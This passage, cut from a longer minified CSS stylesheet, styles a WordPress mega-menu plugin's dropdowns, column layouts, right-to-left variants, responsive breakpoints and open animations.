li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s 